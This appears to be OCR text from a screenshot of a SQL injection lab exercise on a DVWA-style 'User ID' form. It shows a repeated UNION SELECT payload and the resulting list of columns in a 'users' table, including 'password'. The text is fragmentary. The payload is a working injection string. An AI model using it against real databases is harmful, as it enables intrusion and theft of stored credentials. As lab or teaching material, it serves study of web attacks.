 User ID:
Submit
ID: Rel1k' and 1=1 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
user_id
ID: Rel1k' and 1=1 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
first_name
ID: Rel1k' and 1=1 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
last_name
ID: Rel1k' 1=1 union select null, concat(table_name,0x0a,column_name)
First
user
ID: Rel1k' and 1=1 union select null, concat(table_name,0x0a,column_name)
First
Surname:
password
ID: Rel1k' and 1=1 union select null, concat(table_name,0x0a,column_name)
First name:
Surname: users
avatar